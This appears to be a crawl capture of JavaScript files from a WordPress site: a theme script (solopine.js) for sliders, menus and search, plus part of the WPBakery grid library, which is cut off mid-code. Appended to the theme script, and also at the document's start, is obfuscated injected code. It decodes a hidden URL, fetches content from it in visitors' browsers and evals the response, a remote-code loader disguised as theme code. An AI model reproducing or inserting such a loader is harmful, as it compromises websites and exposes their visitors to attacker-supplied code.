q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/themes/rosemary/js/solopine.js?ver=6.9
body_size: 8337
content:
jQuery(document).ready(function($) {

	"use strict";
	
	// Mobile search
	$('#top-search i.search-toggle').on('click', function ( e ) {
		e.preventDefault();
    	$('.show-search').slideToggle('fast');
    });
	
	// BXslider
	$('.featured-area .bxslider').bxSlider({
		pager: false,
		auto: ($(".bxslider div.feat-item").length > 1) ? true: false,
		pause: 6000,
		onSliderLoad: function(){
			$("#sideslides").css("visibility", "visible");
		  }
	});
	$('.post-img .bxslider').bxSlider({
	  adaptiveHeight: true,
	  mode: 'fade',
	  pager: false,
	  captions: true
	});
	
	// Menu
	$('#nav-wrapper .menu').slicknav({
		prependTo:'.menu-mobile',
		label:'',
		allowParentLinks: true
	});
	
	// Fitvids
	$(document).ready(function(){
		// Target your .container, .wrapper, .post, etc.
		$(".container").fitVids();
	});
	
	
});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.8.0
body_size: 34126
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){"use strict";var vcGridStyleAll=function(grid){this.grid=grid,this.settings=grid.settings,this.filterValue=null,this.$el=!1,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()};vcGridStyleAll.prototype.init=function(){_.bindAll(this,"addItems","showItems","setIsLoading")},vcGridStyleAll.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.$content.find(".vc_grid-item").length?(this.grid.initFilter(),this.filter(),this.showItems(),this.filterValue=-1,window.vc_prettyPhoto()):(_.defer(this.setIsLoading),this.grid.ajax({},this.addItems))},vcGridStyleAll.prototype.setIsLoading=function(){this.$content.append(this.$loader),this.isLoading=!0},vcGridStyleAll.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},vcGridStyleAll.prototype.filter=function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");window.vcGridSettings.addItemsAnimation=animation,this.$content.find(".vc_visible-item").removeClass("vc_visible-item "+window.vcGridSettings.addItemsAnimation+" animated"),this.filterValue=filter,_.defer(this.showItems)},vcGridStyleAll.prototype.showItems=function(){var $els=this.$content.find(".vc_grid-item"+this.filterValue);this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");window.vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item "+("none"!==window.vcGridSettings.addItemsAnimation?window.vcGridSettings.addItemsAnimation+" animated":"")),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleAll.prototype.addItems=function($els){$els&&$els.length&&($els=$($els),this.$el.html($els),this.unsetIsLoading(),this.$content=$els.find('[data-vc-grid-content="true"]'),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto())},window.vcGridStyleAll=vcGridStyleAll}(window.jQuery),function($){"use strict";var vcGridStyleLoadMore=function(grid){this.grid=grid,this.settings=grid.settings,this.$loadMoreBtn=!1,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()};vcGridStyleLoadMore.prototype.setIsLoading=function(){this.$loadMoreBtn&&this.$loadMoreBtn.hide(),this.isLoading=!0},vcGridStyleLoadMore.prototype.unsetIsLoading=function(){this.isLoading=!1,this.setLoadMoreBtn()},vcGridStyleLoadMore.prototype.init=function(){_.bindAll(this,"addItems")},vcGridStyleLoadMore.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.grid.initFilter(),this.filter(void 0,!0),this.showItems(!0),this.filterValue=-1,window.vc_prettyPhoto(),this.$content.append(this.$loader),this.grid.ajax({},this.addItems)},vcGridStyleLoadMore.prototype.showItems=function(animate){var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")");this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");window.vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item"),animate&&$els.addClass(window.vcGridSettings.addItemsAnimation+" animated"),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleLoadMore.prototype.filter=function(filter,animate){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item "),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.showItems(animate)},vcGridStyleLoadMore.prototype.addItems=function($els){var self;$els&&$els.length&&($els=$($els),this.$el.html($els),this.unsetIsLoading(),this.$content=$els.find('[data-vc-grid-content="true"]'),this.$loadMoreBtn=$els.find('[data-vc-grid-load-more-btn="true"] .vc_btn3'),this.$loadMoreBtn.length||(this.$loadMoreBtn=$els.find('[data-vc-grid-load-more-btn="true"] .vc_btn')),(self=this).$loadMoreBtn.on("click",function(e){e.preventDefault(),self.showItems(!0)}),this.$loadMoreBtn.hide(),this.grid.initFilter(),this.filter(),this.$loader.remove(),window.vc_prettyPhoto())},vcGridStyleLoadMore.prototype.setLoadMoreBtn=function(){$('.vc_grid_filter-item:not(".vc_visible-item")',this.$content).length&&$(".vc_grid_filter-item",this.$content).length?this.$loadMoreBtn&&this.$loadMoreBtn.show():this.$loadMoreBtn&&this.$loadMoreBtn.hide()},window.vcGridStyleLoadMore=vcGridStyleLoadMore}(window.jQuery),function($){"use strict";var vcGridStyleLazy;!function($){var VcWaypoint=window.VcWaypoint;window.VcGridInfinite=function($el,options){var opts=$.extend({},window.VcWaypoint.defaults,{container:"auto",items:".infinite-item",offset:"bottom-in-view"},options);opts.element=$el,opts.handler=function(direction){"down"!==direction&&"right"!==direction||($el.data("vcWaypoint")&&$el.data("vcWaypoint").destroy(),opts.handle.load.call(this,opts))},$el.data("vcWaypoint",new VcWaypoint(opts))}}(window.jQuery),(vcGridStyleLazy=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()}).prototype.setIsLoading=function(){this.$content.append(this.$loader),this.isLoading=!0},vcGridStyleLazy.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},vcGridStyleLazy.prototype.init=function(){_.bindAll(this,"addItems","showItems","setIsLoading")},vcGridStyleLazy.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.grid.initFilter(),this.filter(),this.showItems(),this.filterValue=-1,window.vc_prettyPhoto(),_.defer(this.setIsLoading),this.grid.ajax({},this.addItems)},vcGridStyleLazy.prototype.showItems=function(){var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")");this.setIsLoading();var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,$els.addClass("vc_visible-item "+vcGridSettings.addItemsAnimation+" animated"),this.unsetIsLoading(),$(window).trigger("grid:items:added",this.$el)},vcGridStyleLazy.prototype.filter=function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;var animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation");vcGridSettings.addItemsAnimation=animation,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item "+("none"!==vcGridSettings.addItemsAnimation?vcGridSettings.addItemsAnimation+" animated":"")),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),_.defer(this.showItems),this.initScroll()},vcGridStyleLazy.prototype.addItems=function($els){$els&&$els.length&&($els=$($els),this.$el.html($els),this.unsetIsLoading(),this.$content=$els.find('[data-vc-grid-content="true"]'),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto())},vcGridStyleLazy.prototype.initScroll=function(){var self=this;this.$content.unbind(".vcwaypoint"),new window.VcGridInfinite(this.$content,{container:"auto",items:".vc_grid-item",handle:{load:function(opts){self.showItems(),self.checkNext(opts)}}})},vcGridStyleLazy.prototype.checkNext=function(opts){var self;this.$content.find('.vc_grid_filter-item:not(".vc_visible-item")').length&&(self=this,_.defer(function(){return self.$content.vcwaypoint(opts)}))},window.vcGridStyleLazy=vcGridStyleLazy}(window.jQuery),function($){"use strict";var vcGridStylePagination=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.$content=!1,this.filterValue=null,this.isLoading=!1,this.htmlCache=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.init()};vcGridStylePagination.prototype.init=function(){_.bindAll(this,"addItems","initCarousel")},vcGridStylePagination.prototype.setIsLoading=function(){this.$loader.show(),this.isLoading=!0},vcGridStylePagination.prototype.unsetIsLoading=function(){this.isLoading=!1,this.$loader.hide()},vcGridStylePagination.prototype.render=function(){this.$el=this.grid.$el,this.$content=this.$el,this.$content.append(this.$loader),this.setIsLoading(),this.grid.ajax({},this.addItems)},vcGridStylePagination.prototype.filter=function(filter){return filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue!=filter&&(!(!this.htmlCache||!this.htmlCache.length)&&(this.$content.data("owl.vccarousel")&&(this.$content.off("initialized.owl.vccarousel"),this.$content.off("changed.owl.vccarousel"),this.$content.data("vcPagination")&&this.$content.data("vcPagination").twbsPagination("destroy"),this.$content.data("owl.vccarousel").destroy()),this.$content.empty(),$html=$(".vc_grid-item",this.htmlCache),""!==filter&&($html=$html.filter(filter)),this.filterValue=filter,void this.buildSlides($html.addClass("vc_visible-item"))));var $html},vcGridStylePagination.prototype.buildSlides=function($html){for(var tempArray,chunk=parseInt(this.settings.items_per_page,10),i=0,j=$html.length;i<j;i+=chunk)tempArray=$html.slice(i,i+chunk),$('<div class="vc_pageable-slide-wrapper">').append($(tempArray)).appendTo(this.$content);this.$content.find(".vc_pageable-slide-wrapper:first").imagesLoaded(this.initCarousel)},vcGridStylePagination.prototype.addItems=function(html){this.$el.append(html),!1===this.htmlCache&&(this.htmlCache=html),this.unsetIsLoading(),this.$content=this.$el.find('[data-vc-pageable-content="true"]'),this.$content.addClass("owl-carousel vc_grid-owl-theme"),this.grid.initFilter(),this.filter(),window.vc_prettyPhoto()},vcGridStylePagination.prototype.initCarousel=function(){var that,$vcCarousel;$.fn.vcOwlCarousel&&(($vcCarousel=(that=this).$content.data("owl.vccarousel"))&&$vcCarousel.destroy(),this.$content.on("initialized.owl.vccarousel",function(itemsCount){var $carousel=itemsCount.relatedTarget,$pagination=$carousel.items(),animation=that.$content.closest(".vc_grid-container").data("initial-loading-animation");$pagination.forEach(function(i){jQuery(i).find(".vc_grid-item").addClass(animation+" animated")}),-1<that.settings.paging_design.indexOf("pagination")&&(itemsCount=$carousel.items().length,($pagination=$("<div></div>").addClass("vc_grid-pagination").appendTo(that.$el)).twbsPagination({totalPages:itemsCount,visiblePages:that.settings.visible_pages,onPageClick:function(event,page){$carousel.to(page-1),window.setTimeout(function(){var activeSlide=$carousel.$element.find(".owl-item.active");activeSlide.length&&activeSlide.offset().top<$(window).scrollTop()&&$("html, body").animate({scrollTop:activeSlide.offset().top-100},500)},16)},paginationClass:"vc_grid-pagination-list vc_grid-"+that.settings.paging_design+" vc_grid-pagination-color-"+that.settings.paging_color,nextClass:"vc_grid-next",first:20<itemsCount&&" ",last:20<itemsCount&&" ",prev:5<itemsCount&&" ",next:5<itemsCount&&" ",prevClass:"vc_grid-prev",lastClass:"vc_grid-last",loop:that.settings.loop,firstClass:"vc_grid-first",pageClass:"vc_grid-page",activeClass:"vc_grid-active",disabledClass:"vc_grid-disabled"}),$(this).data("vcPagination",$pagination),that.$content.on("changed.owl.vccarousel",function(event){var $pag_object=$(this).data("vcPagination").data("twbsPagination");$pag_object.render($pag_object.getPages(1+event.page.index)),$pag_object.setupEvents()}),window.vc_prettyPhoto())}).vcOwlCarousel({items:1,loop:this.settings.loop,margin:10,nav:!0,navText:["",""],navContainerClass:"vc_grid-owl-nav vc_grid-owl-nav-color-"+this.settings.arrows_color,dotClass:"vc_grid-owl-dot",dotsClass:"vc_grid-owl-dots vc_grid-"+this.settings.paging_design+" 